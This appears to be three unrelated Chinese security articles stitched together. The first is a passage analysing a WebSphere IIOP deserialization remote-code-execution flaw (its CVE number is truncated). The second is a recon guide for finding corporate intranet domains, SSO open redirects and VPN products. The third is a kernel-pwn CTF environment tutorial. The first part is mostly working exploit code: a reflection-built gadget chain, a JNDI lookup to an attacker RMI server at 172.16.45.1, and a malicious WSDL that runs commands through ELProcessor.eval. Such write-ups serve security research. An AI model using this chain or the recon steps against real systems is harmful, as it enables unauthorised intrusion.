根据上面的格式我们自己稍微修改一下
代码如下
CDROutputStream outputStream = ORB.createCDROutputStream();
outputStream.putEndian();
Any any = orb.create_any();
//生成一个PropagationContext对象。
PropagationContext propagationContext = new PropagationContext(
0,
new TransIdentity(null,null,new otid_t(0,0,new byte[0])),
new TransIdentity[0],
any
);
PropagationContextHelper.write(outputStream,propagationContext);
//输出为byte数组
byte[] result = outputStream.toByteArray();
ServiceContext serviceContext = new ServiceContext(0,result);
ArrayList var4 = new ArrayList();
var4.add(serviceContext);
setConnectionContexts.invoke(connection,var4);
initialContext.list("");
这样就可以成功执行到`propContext.implementation_specific_data =
inputStream.read_any()`这行代码。继续跟入
跟到TCUtility类的unmarshalIn方法中,这里遇到了第三个问题,根据<https://www.thezdi.com/blog/2020/7/20/abusing-java-remote-protocols-in-ibm-websphere>此篇博文中的介绍,该方法中有一个switch我们需要走到如下图所示的代码位置
但是目前的参数经过选择是走不到此处的,所以就又需要我们来查看此处的参数是否是前端传入并且是否可控了,如果可控那就需要我们继续在前端对数据进行构造。
我们先观察这里传递进来的第一个参数也就是var0 一个InputStream类型的参数
代码调回到PropagationContext类的demarshalContext方法,看到出发漏洞的代码如下图所示,其实结合客户端的代码不难知道这是在反序列化我们传递的PropagationContext对象里封装的一个AnyImpl对象那个
其实结合客户端的代码不难知道这是在反序列化我们传递的PropagationContext对象里封装的一个AnyImpl对象那个
//就是这个AnyImpl
Any any = orb.create_any();
PropagationContext propagationContext = new PropagationContext(
0,
new TransIdentity(null,null,new otid_t(0,0,new byte[0])),
new TransIdentity[0],
any
);
根据博文中的描述IBM Java
SDK中Classloader中禁掉了一些gadget用到的类,TemplatesImpl类不再是可序列化的,而此类又常用于很多公共gadget链中,根据IBM
Java SDK中TemplatesImpl类和oracle JDK中TemplatesImpl类的继承关系可以确认这一点。
Oracle JDK中的TemplatesImpl类的继承关系
IBM Java SDK中的TemplatesImpl类的继承关系,可以看到没有实现Serializable接口
IBM SDK不使用Oracle
JDK的Java命名和目录接口(JNDI)实现。因此,它不会受到通过RMI/LDAP加载远程类的攻击,以上的种种限制都增加了RCE的难度,我们需要重新在IBM
WebSphere中找到一条新的利用链。
大佬们给出了相应的思路,IBM
WebSphere中有这么一个类WSIFPort_EJB可以作为入口,此次反序列化RCE利用了WSIFPort_EJB在反序列化时会从前端传入的数据中反序列化初一个Handle对象,并且会调用该对象的getEJBObject()方法。
我们需要将WSIFPort_EJB封装入PropagationContext类的implementation_specific_data属性中,也就是AnyImpl对像中,这样在执行`propContext.implementation_specific_data
= inputStream.read_any()`
将AnyImpl对象从inputStream中反序列化出来的时候,就会自然而然的去反序列化我们封装进去的WSIFPort_EJB方法从而执行其readObject方法
代码如下
WSIFPort_EJB wsifPort_ejb = new WSIFPort_EJB(null,null,null);
Any any = orb.create_any();
any.insert_Value(wsifPort_ejb);
修改完后再次运行,发现可以执行到此次反序列化漏洞的入口点,WSIFPort_EJB类的readObject方法了
由于我们选择利用这里的`handle.getEJBObject()`方法,所以需要找到一个实现了Handle接口的类,最终找到了com.ibm.ejs.container.EntityHandle这个类
在谈到EntityHandle这个类之前我们先看下EntityHandle的getEJBObject方法,以下是该方法中的部分代码
public EJBObject getEJBObject() throws RemoteException {
......
//此处的this.homeJNDIName和homeClass皆为我们可控
home = (EJBHome)PortableRemoteObject.narrow(ctx.lookup(this.homeJNDIName), homeClass);
} catch (NoInitialContextException var7) {
Properties p = new Properties();
p.put("java.naming.factory.initial", "com.ibm.websphere.naming.WsnInitialContextFactory");
ctx = new InitialContext(p);
home = (EJBHome)PortableRemoteObject.narrow(ctx.lookup(this.homeJNDIName), homeClass);
}
Method fbpk = this.findFindByPrimaryKey(homeClass);
this.object = (EJBObject)fbpk.invoke(home, this.key);
} catch (InvocationTargetException var10) {
......
}
首先我们已知this.homeJNDIName是我们可控的,那么就意味着我们可以指定WebSphere去lookup一个指定rmi或者ldap服务器,我们在服务器上可以放一个RMI
Reference 来让WebSphere进行加载。
生成一个可利用EntityHandle的对象需要通过一系列比较复杂的反射,根据Iswin大佬提供的思路,代码如下
WSIFPort_EJB wsifPort_ejb = new WSIFPort_EJB(null,null,null);
Field fieldEjbObject = wsifPort_ejb.getClass().getDeclaredField("fieldEjbObject");
fieldEjbObject.setAccessible(true);
fieldEjbObject.set(wsifPort_ejb,new EJSWrapper(){
@Override
public Handle getHandle() throws RemoteException {
Handle var2 = null;
try {
SessionHome sessionHome = new SessionHome();
J2EEName j2EEName = new J2EENameImpl("iswin",null,null);
Field j2eeName = EJSHome.class.getDeclaredField("j2eeName");
j2eeName.setAccessible(true);
j2eeName.set(sessionHome,j2EEName);
Field jndiName = EJSHome.class.getDeclaredField("jndiName");
jndiName.setAccessible(true);
//jndiName.set(sessionHome,System.getProperty("rmi_backedn"));
jndiName.set(sessionHome,"rmi://172.16.45.1:1097/Object");
BeanId beanId = new BeanId(sessionHome,"\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")");
Properties initProperties = new Properties();
initProperties.setProperty("java.naming.factory.object","org.apache.wsif.naming.WSIFServiceObjectFactory");
Constructor entiyHandleConstructor = EntityHandle.class.getDeclaredConstructor(BeanId.class,BeanMetaData.class,Properties.class);
entiyHandleConstructor.setAccessible(true);
BeanMetaData beanMetaData = new BeanMetaData(1);
beanMetaData.homeInterfaceClass = com.ibm.ws.batch.CounterHome.class;
var2 = (Handle)entiyHandleConstructor.newInstance(beanId,beanMetaData,initProperties);
}catch (Exception e){
e.printStackTrace();
}
return var2;
}
});
之所以这样写是因为WSIFPort_EJB对象在序列化时会调用自身的fieldEjbObject属性的getHandle方法,并将其返回值进行序列化,所以我们通过反射为fieldEjbObject属性赋值一个EJSWrapper对象,并重写其getHandle方法,在getHandle通过反射实例化EntityHandle对象。
回到EntityHandle的getEJBObject方法中,跟进ctx.lookup(this.homeJNDIName)
跟到ObjectFactoryHelper的getObjectInstanceViaContextDotObjectFactories方法里的时候可以看到
这里看到environment参数是我们可控的,所以在该方法中可以调用我们指定的factory的getObjectInstance方法,可以看到这里的值是在我们在EntityHandle实例化的时候作为参数传递进去了
我们传递进去的值是 `org.apache.wsif.naming.WSIFServiceObjectFactory`
所以会调用WSIFServiceObjectFactory类的getObjectInstance方法
我们来看一下该方法的部分代码,这里会对look加载的Reference的信息进行解析,并挨个Reference中的值取出。
public Object getObjectInstance(Object obj, Name name, Context context, Hashtable env) throws Exception {
Trc.entry(this, obj, name, context, env);
if (obj instanceof Reference && obj != null) {
......
}
} else if (ref.getClassName().equals(WSIFServiceStubRef.class.getName())) {
wsdlLoc = this.resolveString(ref.get("wsdlLoc"));
serviceNS = this.resolveString(ref.get("serviceNS"));
serviceName = this.resolveString(ref.get("serviceName"));
portTypeNS = this.resolveString(ref.get("portTypeNS"));
portTypeName = this.resolveString(ref.get("portTypeName"));
String preferredPort = this.resolveString(ref.get("preferredPort"));
String className = this.resolveString(ref.get("className"));
if (wsdlLoc != null) {
WSIFServiceFactory factory = WSIFServiceFactory.newInstance();
WSIFService service = factory.getService(wsdlLoc, serviceNS, serviceName, portTypeNS, portTypeName);
Class iface = Class.forName(className, true, Thread.currentThread().getContextClassLoader());
Object stub = service.getStub(preferredPort, iface);
Trc.exit(stub);
return stub;
}
}
}
Trc.exit();
return null;
}
来看一下Reference中的代码。
Registry registry = LocateRegistry.createRegistry(1097);
Reference reference = new Reference(WSIFServiceStubRef.class.getName(),(String) null,(String) null);
reference.add(new StringRefAddr("wsdlLoc","http://172.16.45.1:8000/poc.xml"));
reference.add(new StringRefAddr("serviceNS","http://www.ibm.com/namespace/wsif/samples/ab"));
reference.add(new StringRefAddr("serviceName","rce_service"));
reference.add(new StringRefAddr("portTypeNS","http://www.ibm.com/namespace/wsif/samples/ab"));
reference.add(new StringRefAddr("portTypeName","RceServicePT"));
reference.add(new StringRefAddr("preferredPort","JavaPort"));
reference.add(new StringRefAddr("className","com.ibm.ws.batch.CounterHome"));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("Object",referenceWrapper);
这里先要注意到的一点就是最后有一个`reference.add(new
StringRefAddr("className","com.ibm.ws.batch.CounterHome"))`这里牵扯到最终该getObjectInstance函数返回值的类型问题,之前在看EntityHandle的getEJBObject方法时,narrow方法的返回值其实就是ctx.lookup(this.homeJNDIName)的返回值,也就是说ctx.lookup(this.homeJNDIName)返回值的类型是要实现自EJBHome接口
home = (EJBHome)PortableRemoteObject.narrow(ctx.lookup(this.homeJNDIName), homeClass);
WSIFServiceObjectFactory的getObjectInstance方法的返回值是一个Proxy类型,而该Proxy类型在创建时传入的接口参数就是Reference中的`new
StringRefAddr("className","com.ibm.ws.batch.CounterHome")`,之所以选择CounterHome作为返回的Proxy对象的接口,CounterHome继承了EJBHome是一个原因,还有一个原因就是该接口中声明了接下来要用到了findFindByPrimaryKey方法
讲完了为何选择CounterHome作为返回Proxy对象的接口,接下来getObjectInstance方法中还有这么一段代码
WSIFService service = factory.getService(wsdlLoc, serviceNS, serviceName, portTypeNS, portTypeName);
这里会根据解析的Reference中的wsdlLoc字段的值也就是<http://172.16.45.1:8000/poc.xml>去该地址加载制定的xml文件,这个poc.xml就是一个WSDL文件内容如下,关于此WSDL文件的构造可以参考此篇文章<https://ws.apache.org/wsif/providers/wsdl_extensions/java_extension.html#N10041>
<definitions
name="RceServicePT"
targetNamespace="http://www.ibm.com/namespace/wsif/samples/ab"
xmlns:xsd="http://www.w3.org/2000/10/XMLSchema"
xmlns:tns="http://www.ibm.com/namespace/wsif/samples/ab"
xmlns:format="http://schemas.xmlsoap.org/wsdl/formatbinding/"
xmlns:java="http://schemas.xmlsoap.org/wsdl/java/"
xmlns="http://schemas.xmlsoap.org/wsdl/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://schemas.xmlsoap.org/wsdl/formatbinding/">
<message name="findByPrimaryKeyRequse">
<part name="term" type="xsd:string"/>
</message>
<message name="findByPrimaryKeyReponse">
<part name="value" type="xsd:object"/>
</message>
<portType name="RceServicePT">
<operation name="findByPrimaryKey">
<input name="getExpressionRequest" message="tns:findByPrimaryKeyRequse"/>
<output name="getExpressionResponse" message="tns:findByPrimaryKeyReponse"/>
</operation>
</portType>
<binding name="JavaBinding" type="tns:RceServicePT">
<java:binding/>
<format:typeMapping encoding="Java" style="Java">
<format:typeMap typeName="xsd:string" formatType="java.lang.String"/>
<format:typeMap typeName="xsd:object" formatType="java.lang.Object"/>
</format:typeMapping>
<operation name="findByPrimaryKey">
<java:operation
methodName="eval"
parameterOrder="term"
methodType="instance"
returnPart="value"/>
<input name="getExpressionRequest"/>
<output name="getExpressionResponse"/>
</operation>
</binding>
<service name="rce_service">
<port name="JavaPort" binding="tns:JavaBinding">
<java:address className="javax.el.ELProcessor"/>
</port>
</service>
</definitions>
可以看到Reference中的serviceName,portTypeName,preferredPort等字段的值都可以在这个xml中找到。
最终加载解析完成后会返回一个WSIFServiceImpl类型的值。getObjectInstance执行完成后会根据该WSIFServiceImpl对象生成一个对应的Proxy对象,也就前面提到的实现接口为CounterHome的那个proxy对象。
WSIFServiceObjectFactory的getObjectInstance方法执行完成后返回至EntityHandle的getEJBObject方法中,接下来会执行这里会查询homeClass中是否有个方法名叫findFindByPrimaryKey的方法,如果有的话返回该方法的Method对象,如果没有则返回空,该homeClass变量里的值是我们可控的,在IIOP客户端生成EntityHandle对象时就已经封装好了,其值为com.ibm.ws.batch.CounterHome所以执行结果时返回findFindByPrimaryKey方法的Method对像。
Method fbpk = this.findFindByPrimaryKey(homeClass)
接下来就会执行最关键的一步也就是
this.object = (EJBObject)fbpk.invoke(home, this.key)
接下来就会执行到WSIFClientProxy的Invoke方法中然后跟踪到WSIFOperation_Java的executeRequestResponseOperation方法中,该方法中有这么一行代码
result = this.fieldMethods[a].invoke(objRef, compatibleArguments);
可以看到这里就通过放反射的方法调用javax.el.ELProcessor的eval方法了,并将我们我们想要执行的代码传递了进去。至此CVE-2020-445反序列化远程代码执行漏洞分析完毕。
## 总结
此次漏洞确实稍显复杂,但是思路其实还是挺清晰的,首先是通过构造发送的数据,让WebSphere先执行到反序列化的点,然后由于IBM JAVA
SDK本身的限制,没办法使用RMI Reference或者LDAP Reference 远程加载Class到本地来执行恶意代码的方式了所以
需要从本地找到一个实现了ObjectFactory的类,并且该类在getObjectInstance方法中进行了有风险的操作,这里可以参考Michael
Stepankin大佬的这篇文章<https://www.veracode.com/blog/research/exploiting-jndi-injections-java>。所以找到了WSIFServiceObjectFactory,该类解析了Reference并根据Reference中的值去加载和解析我们事先准备好的一个恶意WSDL文件。最终WebSphere根据WSIFServiceObjectFactory的getObjectInstance方法的返回值通过反射的方式调用了javax.el.ELProcessor的eval方法了最终执行了我们的恶意代码。
## 参考
<https://www.thezdi.com/blog/2020/7/20/abusing-java-remote-protocols-in-ibm-websphere>
<https://mp.weixin.qq.com/s/spDHOaFh_0zxXAD4yPGejQ>
<https://www.veracode.com/blog/research/exploiting-jndi-injections-java>
<https://ws.apache.org/wsif/providers/wsdl_extensions/java_extension.html>
* * * | 社区文章 |
# 介绍
接上篇文章,这篇文章介绍一下如何挖掘企业内部系统的漏洞,如何在互联网中找到企业隐藏在内部的业务域名,从而找到薄弱的方向进行渗透
## 寻找企业的Intranet域名
一般来说,企业一般会单独开一个域名,或者开一个二级域名来放置自己的各个内部业务系统以方便管理和维护,一般来说可以从企业邮箱、VPN、OA等关键部分入手,比如我们要渗透A公司,这家公司对外提供服务的域名是
abc.com,但是我们暂时不知道他们的内网域名的时候,可以先尝试对下面的域名进行子域名扫描和信息收集:
* `abc-inc.com`
* `*.corp.abc.com`
* `*.intra.abc.com`
* `abc-corp.com`
* `abc-ltd.com`
这些都是我日常在渗透测试中总结出来的一些经验
假设我们成功的找到了 abc 公司的内网域名是
`*.corp.abc.com`,接下来我们就可以去先使用`subDomainBrute`等工具先爆破这个域名下面的多级域名,然后进行进一步的扫描渗透
## 寻找业务系统
企业中一般都会建立一些为内部员工服务的业务系统,有IT类、行政类、人事类等等,我们以 `abc.com` 为例子,介绍一下企业会怎么放这些业务系统:
### SSO/CAS
由于企业内的业务系统繁多,如果每个应用都有自己的独立的用户名密码,这不仅对于用户来说难以记忆,而且还无法控制权限,带来安全隐患。所以CAS(中央认证服务)应运而生,CAS的优势就是只需要登录一次,就可以使用就可以获取所有系统的访问权限,不用对每个单一系统都逐一登录。
目前SSO做的比较好用,IT使用比较广泛的是[Apereo CAS](https://www.apereo.org/ "Apereo
CAS"),Apereo CAS 是由耶鲁大学实验室2002年出的一个开源的统一认证服务,现在归Apereo基金会管理。
一般企业会使用
`sso.corp.abc.com`、`ssosv.corp.abc.com`、`cas.corp.abc.com`、`login.corp.abc.com`或者`bsso.corp.abc.com`作为统一身份认证的域名;判断是不是Apereo
CAS最简单的一个办法就是在跳转的`redirect_uri`下面输入一些特殊字符,导致Apereo CAS报错提示
以及退出时候的文字提示,看到这个
> 注销成功
> 您已经成功退出CAS系统,谢谢使用!
> 出于安全考虑,请关闭您的浏览器。
>
>
就可以100%确定是Apereo CAS了,对于CAS可以尝试以下漏洞:
* 撞库爆破
* 任意URL跳转
第一个漏洞我们就不说了,第二个漏洞产生的原因是企业在部署的时候没有配置好,CAS有一个单点退出的功能,logout后面会跟着要跳转的地址,例如`logout?redirect_uri=xxxxx`,CAS会直接跳转到这个地址,利用这个特性我们可以构造一个任意URL跳转漏洞
我们可以尝试fuzz如下参数进行测试:
redirect_uri
redirect
service
url
redirect_to
jumpto
linkto
next
oauth_callback
callback
如果遇到企业对URL做了限制,推荐大家看一下小猪佩奇师傅的这篇来绕过URL跳转的限制:<https://xz.aliyun.com/t/5189>
### 邮箱
我们可以先找到邮件系统的域名,一般来说企业会使用的域名是:`webmail.(corp).abc.com`、`email.(corp).abc.com`、`mail.(corp).abc.com`识别一下企业所使用的邮件系统,可以先根据URL打开之后展示的网页样式进行判断,但是如果会跳转到SSO、OAuth等域名的时候,可以观察一下`callback`、`service`、`redirect_uri`等参数,如果URL中包含了下面的内容,就可以判断企业使用的是何种邮件系统:
`/owa`:Microsoft Exchange
`/zimbra`:Zimbra
`/coremail`:Coremail
说明如果打开之后跳转到了网易或者腾讯企业邮箱,说明这个企业使用的邮箱是用了腾讯或者网易、阿里云的服务,将自己的域名解析到了他们的服务器上面
### VPN
SSL
VPN因为方便使用,成本低易部署等优势,成为员工在外部网络访问企业资源的一种主流方式。很多企业都会把一些比较敏感的业务系统放到内网,外网访问就必须要使用VPN,SSL
VPN是一项重要的企业资产,但一旦主流的SSL VPN上发现高危漏洞,其影响就会很大,再加上SSL
VPN必须暴露在互联网环境中,反倒是一个比较脆弱的点。目前企业所使用的主流SSL VPN产品有:
* Cisco
* FortiGate
* Global Protect
* 深信服(Sangfor)
* Pulse Secure
国内的互联网公司以Cisco ASA和深信服为主,BAT三家的办公VPN都使用的是Cisco
ASA,还有一部分企业使用的是FortiGate或者深信服;华为、山石网科、天融信等公司也有自己的VPN产品,但根据我的观察,国内公司很少用到这些公司的产品
通常的域名是:
* `vpn.corp.abc.com`
* `sslvpn.corp.abc.com`
* `proxy.corp.abc.com`
* `tunnel.corp.abc.com`
同样我们可以从URL来识别处这家企业使用的是什么品牌的VPN产品:
* `+CSCOE+`:Cisco ASA
* `dana-na`:Pulse Secure/Juniper
* `por/login_psw.csp`:深信服
* `remote/login`:FortiGate
* `global-protect/login.esp`:GlobalProtect
确定对应厂商的VPN后,就可以使用一些已知的漏洞尝试对VPN设备进行渗透测试了(例如XSS、未授权访问、拒绝服务等漏洞),这些漏洞基本上都是CVE漏洞,可以使用公开的一些PoC进行测试。例如:<https://xz.aliyun.com/t/5988>
### HR系统
一般企业会使用这些域名:
* `ehr.corp.abc.com`
* `hr.corp.abc.com`
* `myhr.corp.abc.com`
* `hrss.corp.abc.com`
国内的很多企业的HR系统都是用的Oracle的PeopleSoft Enterprise
HRMS,对应的URL是`psp/hrprd/?cmd=login`,其他系统可以自行参考其他厂商的文档或者下载一份试用版回来看目录结构 | 社区文章 |
# Kernel pwn CTF 入门 - 1
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、简介
内核 CTF 入门,主要参考 [CTF-Wiki](https://wiki.x10sec.org/pwn/linux/kernel-mode/environment/readme/)。
## 二、环境配置
* 调试内核需要一个优秀的 gdb 插件,这里选用 gef。
> 根据其他师傅描述,peda 和 pwndbg 在调试内核时会有很多玄学问题。
pip3 install capstone unicorn keystone-engine ropper
git clone https://github.com/hugsy/gef.git
echo source `pwd`/gef/gef.py >> ~/.gdbinit
* 去[清华源](https://mirrors.tuna.tsinghua.edu.cn/kernel/)下载 Linux kernel 压缩包并解压:
curl -O -L https://mirrors.tuna.tsinghua.edu.cn/kernel/v5.x/linux-5.9.8.tar.xz
unxz linux-5.9.8.tar.xz
tar -xf linux-5.9.8.tar
* 进入项目文件夹,进行 makefile 配置
cd linux-5.9.8
make menuconfig
在其中勾选
* `Kernel hacking -> Compile-time checks and compiler options -> Compile the kernel with debug info`
* `Kernel hacking -> Generic Kernel Debugging Instruments -> KGDB: kernel debugger`
之后保存配置并退出
* 开始编译内核(默认 32 位)
make -j 8 bzImage
> 不推荐直接 `make -j 8`,因为它会编译很多很多大概率用不上的东西。
这里有些小坑:
* 缺失依赖项。解决方法:根据 make 的报错信息来安装依赖项。
sudo apt-get install libelf-dev
* `make[1]: *** No rule to make target 'debian/certs/debian-uefi-certs.pem', needed by 'certs/x509_certificate_list'. Stop.`解决方法:将 `.config` 中的 `CONFIG_SYSTEM_TRUSTED_KEYS` 内容置空,然后重新 make。
#
# Certificates for signature checking
#
CONFIG_SYSTEM_TRUSTED_KEYS="" # 置空, 不要删除当前条目
等出现了以下信息后则编译完成:
Setup is 15420 bytes (padded to 15872 bytes).
System is 5520 kB
CRC 70701790
Kernel: arch/x86/boot/bzImage is ready (#2)
* 最后在启动内核前,先构建一个文件系统,否则内核会因为没有文件系统而报错:
Kernel panic - not syncing: VFS: Unable to mount root fs on unknown-block(0,0)
首先下载一下 busybox 源代码:
wget https://busybox.net/downloads/busybox-1.34.1.tar.bz2
tar -jxf busybox-1.34.1.tar.bz2
之后配置 makefile:
cd busybox-1.34.1
make menuconfig
make -j 8
在 menuconfig 页面中,
* Setttings 选中 Build static binary (no shared libs), 使其编译成静态链接的文件(因为 kernel 不提供 libc)需要注意的是,静态编译与链接需要额外安装一个依赖项 `glibc-static`。使用以下命令安装:
# redhat/centos系列安装:
sudo yum install glibc-static
# debian/ubuntu系列安装
sudo apt-get install libc6-dev
* 在 Linux System Utilities 中取消选中 Support mounting NFS file systems on Linux < 2.6.23 (NEW)
> 当前版本默认没有选中该项,因此可以跳过。
编译完成后,使用 `make install`命令,将生成文件夹`_install`,该目录将成为我们的 rootfs。
接下来在 `_install` 文件夹下执行以创建一系列文件:
mkdir -p proc sys dev etc/init.d
之后,在 rootfs 下(即 `_install` 文件夹下)编写以下 init 挂载脚本:
#!/bin/sh
echo "INIT SCRIPT"
mkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs none /dev
mount -t debugfs none /sys/kernel/debug
mount -t tmpfs none /tmp
echo -e "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"
setsid /bin/cttyhack setuidgid 1000 /bin/sh
最后设置 init 脚本的权限,并将 rootfs 打包:
chmod +x ./init
# 打包命令
find . | cpio -o --format=newc > ../../rootfs.img
# 解包命令
# cpio -idmv < rootfs.img
> busybox的编译与安装在构建 rootfs 中不是必须的,但还是强烈建议构建 busybox,因为它提供了非常多的有用工具来辅助使用 kernel。
* 使用 qemu 启动内核。以下是 CTF wiki 推荐的启动参数:
#!/bin/sh
qemu-system-x86_64 \
-m 64M \
-nographic \
-kernel ./arch/x86/boot/bzImage \
-initrd ./rootfs.img \
-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 nokaslr" \
-smp cores=2,threads=1 \
-cpu kvm64
本着减少参数设置的目的,这是笔者的启动参数:
qemu-system-x86_64 \
-kernel ./arch/x86/boot/bzImage \
-initrd ./rootfs.img \
-append "nokaslr"
> 减少启动的参数个数,可以让我们在入门时,暂时屏蔽掉一些不必要的细节。
>
> 这里只设置了三个参数,其中:
>
> * `-kernel` 指定内核镜像文件 bzImage 路径
> * `-initrd` 设置内核启动的内存文件系统
> * `-append "nokaslr"` 关闭 Kernel ALSR 以便于调试内核注意:`nokaslr` 可
> **千万千万千万别打成`nokalsr`** 了。就因为这个我调试了一个下午的 kernel……是的 CTF Wiki 上的 nokaslr
> 也是错的,它打成了 nokalsr (xs)
启动好后就可以使用内置的 shell 了。
## 三、内核驱动的编写与调试
### 1\. 构建过程
这里我们在 linux kernel 项目包下新建了一个文件夹:
linux-5.9.8 $ mkdir mydrivers
之后在该文件夹下放入一个驱动代码`ko_test.c`,代码照搬的 CTF-wiki:
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
MODULE_LICENSE("Dual BSD/GPL");
static int ko_test_init(void)
{
printk("This is a test ko!\n");
return 0;
}
static void ko_test_exit(void)
{
printk("Bye Bye~\n");
}
module_init(ko_test_init);
module_exit(ko_test_exit);
代码编写完成后,放入一个 `Makefile`文件:
# 指定声称哪些 内核模块
obj-m += ko_test.o
# 指定内核项目路径
KDIR =/usr/class/kernel_pwn/linux-5.9.8
all:
# -C 参数指定进入内核项目路径
# -M 指定驱动源码的环境,使 Makefile 在构建模块之前返回到 驱动源码 目录,并在该目录中生成驱动模块
$(MAKE) -C $(KDIR) M=$(PWD) modules
clean:
rm -rf *.o *.ko *.mod.* *.symvers *.order
> 注意点:
>
> 1. Makefile 文件名中的首字母 `M` 一定是大写,否则会报以下错误:
>
> > scripts/Makefile.build:44:
> /usr/class/kernel_pwn/linux-5.9.8/mydrivers/Makefile: No such file or
> directory
> make[2]: *** No rule to make target
> '/usr/class/kernel_pwn/linux-5.9.8/mydrivers/Makefile'. Stop.
>
>
> 2. Makefile 中 `obj-m` 要与刚刚的驱动代码文件名所对应,否则会报以下错误:
>
> > make[2]: *** No rule to make target
> '/usr/class/kernel_pwn/linux-5.9.8/mydrivers/ko_test.o', needed by
> '/usr/class/kernel_pwn/linux-5.9.8/mydrivers/ko_test.mod'. Stop.
>
>
> 3. 如果make时遇到以下错误:
>
> > makefile:6: *** missing separator. Stop.
>
>
> 则使用 vim 打开 Makefile,键入 `i` 以进入输入模式,然后替换掉 make 命令前的前导空格为 tab,最后键入 `:wq` 保存修改。
>
>
最后使用 `make` 即可编译驱动。完成后的目录内容如下所示:
> 这里我们只关注 `ko_test.ko`。
$ tree
.
├── ko_test.c
├── ko_test.ko
├── ko_test.mod
├── ko_test.mod.c
├── ko_test.mod.o
├── ko_test.o
├── Makefile
├── modules.order
└── Module.symvers
0 directories, 9 files
### 2\. 运行过程
将新编译出来的 `*.ko` 文件复制进 rootfs 文件夹(`busybox-1.34.1/_install`)下,
之后修改 `busybox-1.34.1/_install/init` 脚本中的内容:
> 这里需要提权 /bin/sh, 目的是为了使用 root 权限启动 /bin/sh,使得拥有执行 `dmesg` 命令的权限。
#!/bin/sh
echo "INIT SCRIPT"
mkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs none /dev
mount -t debugfs none /sys/kernel/debug
mount -t tmpfs none /tmp
+ insmod /ko_test.ko # 挂载内核模块
echo -e "Boot took $(cut -d' ' -f1 /proc/uptime) seconds"
- setsid /bin/cttyhack setuidgid 1000 /bin/sh
+ setsid /bin/cttyhack setuidgid 0 /bin/sh # 修改 uid gid 为 0 以提权 /bin/sh 至 root。
+ poweroff -f # 设置 shell 退出后则关闭机器
重新打包 rootfs 并运行 qemu,之后键入 `dmesg` 命令即可看到 ko_test 模块已被成功加载:
> 正常情况下,执行 qemu 会弹出一个小框 GUI。若想像上图一样将启动的界面变成当前终端,则需在 qemu 启动时额外指定参数:
>
> * `-nographic`
> * `-append "console=ttyS0"`
>
### 3\. 调试过程
#### a. attach qemu
调试时最好使用 root 权限执行 `/bin/sh`,相关修改方法已经在上面说明,此处暂且不表。
在启动 qemu 时,额外指定参数 `-gdb tcp::1234` (或者等价的`-s`),之后 qemu 将做好 gdb attach 的准备。如果希望
qemu 启动后立即挂起,则必须附带 `-S` 参数。
同时,调试内核时,为了加载 vmlinux 符号表, **必须额外指定`-append "nokaslr"`以关闭 kernel
ASLR**。这样符号表才能正确的对应至内存中的指定位置, **否则将无法给目标函数下断点** 。
qemu启动后, **必须另起一个终端** ,键入 `gdb -q -ex "target remote localhost:1234"`,即可
attach 至 qemu上。
gdb attach 上 qemu 后,可以加载 vmlinux 符号表、给特定函数下断点,并输入 `continue` 以执行至目标函数处。
# qemu 指定 -S 参数后挂起,此时在gdb键入以下命令
gef> add-symbol-file vmlinux
gef> b start_kernel
gef> continue
[Breakpoint 1, start_kernel () at init/main.c:837]
......
对于内核中的各个符号来说,我们也可以通过以下命令来查看一些符号在内存中的加载地址:
# grep <symbol_name> /proc/kalsyms
grep prepare_kernel_cred /proc/kallsyms
grep commit_creds /proc/kallsyms
grep ko_test_init /proc/kallsyms
> 坑点1:之前笔者编写了以下 shell 脚本:
>
>
> # 其他设置
> [...]
> # **后台** 启动 qemu
> qemu-system-x86_64 [other args] &
> # 直接在当前终端打开 GDB
> gdb -q -ex "target remote localhost:1234"
>
>
> 但在执行脚本时,当笔者在 GDB 中键入 Ctrl+C 时, SIGINT 信号将直接终止 qemu 而不是挂起内部的
> kernel。因此,gdb必须在另一个终端启动才可以正常处理 Ctrl+C。
>
> 正确的脚本如下:
>
>
> # 其他设置
> [...]
> # **后台** 启动 qemu
> qemu-system-x86_64 [other args] &
> # 开启新终端,在新终端中打开 GDB
> gnome-terminal -e 'gdb -q -ex "target remote localhost:1234"'
>
>
> 坑点2:对于 gdb gef 插件来说,最好不要使用常规的`target remote
> localhost:1234`语句(无需root权限)来连接远程,否则会报以下错误:
>
>
> gef➤ target remote localhost:1234
> Remote debugging using localhost:1234
> warning: No executable has been specified and target does not support
> determining executable automatically. Try using the "file" command.
> 0x000000000000fff0 in ?? ()
> [ Legend: Modified register | Code | Heap | Stack | String ]
> ──────────────────────────────────── registers
> ────────────────────────────────────
> [!] Command 'context' failed to execute properly, reason: 'NoneType'
> object has no attribute 'all_registers'
>
>
> 与之相对的,使用效果更好的 `gef-remote` 命令(需要root权限)连接 qemu:
>
>
> # 一定要提前指定架构
> set architecture i386:x86-64
> gef-remote --qemu-mode localhost:1234
>
>
> 坑点3:如果 qemu 断在 `start_kernel`时 gef 报错:
>
>
> [!] Command 'context' failed to execute properly, reason: max() arg is
> an empty sequence
>
>
> 直接单步 `ni` 一下即可。
#### b. attach drivers
##### 1) 常规步骤
首先, 将目标驱动加载进内核中:
insmod <driver_module_name>
之后,通过以下命令查看 qemu 中内核驱动的 text 段的装载基地址:
# 查看装载驱动
lsmod
# 获取驱动加载的基地址
grep <target_module_name> /proc/modules
在 gdb 窗口中,键入 以下命令以加载调试符号:
add-symbol-file mydrivers/ko_test.ko <ko_test_base_addr> [-s <section1_name> <section1_addr>] ...
> 注,与 vmlinux 不同,使用 add-symbol-file 加载内核模块符号时, **必须指定内核模块的 text 段基地址** 。
>
> 因为内核位于众所周知的虚拟地址(该地址与 vmlinux elf
> 文件的加载地址相同),但内核模块只是一个存档,不存在有效加载地址,只能等到内核加载器分配内存并决定在哪里加载此模块的每个可加载部分。因此在加载内核模块前,我们无法得知内核模块将会加载到哪块内存上。故将符号文件加载进
> gdb 时,我们必须尽可能显式指定每个 section 的地址。
>
> 需要注意的是, **加载符号文件时,越多指定每个 section 的地址越好** 。否则如果只单独指定了 .text
